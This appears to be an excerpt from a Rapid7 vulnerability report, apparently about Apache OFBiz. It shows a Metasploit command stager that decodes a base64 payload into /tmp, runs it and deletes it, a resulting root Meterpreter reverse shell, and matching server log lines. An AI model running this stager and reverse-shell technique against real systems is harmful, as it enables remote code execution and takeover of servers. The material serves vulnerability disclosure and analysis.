 /bin/zsh
wVZSIXAeSVJ/8l0GFdqI1hqAGoFSInnSDH2DwVZWV9IhcB5x2o8WGoBXw8FXmp+Wg8FSIXAeO3/5g==>>'/tmp/kGBxk.b64' ;
((which base64 >&2 && base64 -d -) || (which base64 >&2 && base64 --decode -) || (which openssl >&2
&& openssl enc -d -A -base64 -in /dev/stdin) || (which python >&2 && python -c 'import sys, base64;
print base64.standard_b64decode(sys.stdin.read());') || (which perl >&2 && perl -MMIME::Base64 -ne '
print decode_base64($_)')) 2> /dev/null > '/tmp/iwiYR' < '/tmp/kGBxk.b64' ; chmod +x '/tmp/iwiYR' ;
'/tmp/iwiYR' ; rm -f '/tmp/iwiYR' ; rm -f '/tmp/kGBxk.b64'
[*] Command Stager progress - 100.00% done (823/823 bytes)
[*] Meterpreter session 2 opened (192.168.159.128:4444 -> 172.17.0.2:42108) at 2021-04-19 19:54:33 -
0400
meterpreter > getuid
Server username: root @ 752530248d27 (uid=0, gid=0, euid=0, egid=0)
meterpreter > sysinfo
Computer : 172.17.0.2
OS : Debian 8.4 (Linux 5.11.10-100.fc32.x86_64)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter >
from [request], result is [null]
2021-04-19 23:54:32,703 |http-nio-8443-exec-8 |ServerHitBin |I| Visit delegatorName
=default, ServerHitBin delegatorName=default
2021-04-19 23:54:32,705 |http-nio-8443-exec-8 |ControlServlet |T| [[[SOAPService(Doma
in:https://192.168.159.128)] Request Done- total:0.03,since last([SOAPService(Doma...):0.03]]
23 RAPID7